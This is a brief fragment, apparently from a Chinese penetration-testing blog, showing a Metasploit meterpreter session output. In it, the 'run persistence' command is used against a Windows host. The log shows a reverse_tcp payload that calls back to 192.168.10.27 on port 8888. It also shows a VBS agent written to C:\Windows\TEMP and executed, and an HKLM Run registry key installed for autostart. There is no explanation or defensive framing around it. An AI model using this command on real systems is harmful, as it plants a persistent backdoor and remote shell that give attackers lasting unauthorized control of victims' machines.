 meterpreter > run persistence -X -i 5 -p 8888 -r 192.168.10.27
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-75HS37BP69O_20181201.0000/WIN-75HS37BP69O_20181201.0000.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.10.27 LPORT=8888
[*] Persistent agent script is 99707 bytes long
[+] Persistent Script written to C:\Windows\TEMP\HegdmVP.vbs
[*] Executing script C:\Windows\TEMP\HegdmVP.vbs
[+] Agent executed with PID 1020
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\jruxiMlwTESkghv
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\jruxiMlwTESkghv
https://blog.csdn.net/qq_36119192